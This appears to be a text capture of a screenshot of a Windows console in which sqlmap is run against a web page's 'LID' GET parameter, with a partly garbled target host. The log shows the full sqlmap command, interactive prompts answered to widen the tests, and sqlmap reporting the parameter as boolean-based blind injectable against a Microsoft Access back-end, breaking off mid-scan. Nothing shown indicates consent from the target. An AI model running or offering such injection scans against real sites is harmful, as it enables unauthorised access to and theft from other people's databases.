 C:\Python27\sqlmap>sqlmap.py -u "http://www. 0/lcd/lcd_Run.html?m
ode=cd_run&LID=1" --flush-session -p "LID"
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:15:41
[11:15:41] [INFO] testing connection to the target URL
[11:15:41] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:15:43] [INFO] target URL is stable
[11:15:43] [INFO] heuristic (basic) test shows that GET parameter 'LID' might be
injectable (possible DBMS: 'Microsoft Access')
[11:15:43] [INFO] testing for SQL injection on GET parameter 'LID'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft Acces
s'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Microsoft Access' extending provided level
(1) and risk (1) values? [Y/n] y
[11:18:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:18:33] [WARNING] reflective value(s) found and filtering out
[11:18:34] [INFO] GET parameter 'LID' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[11:18:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'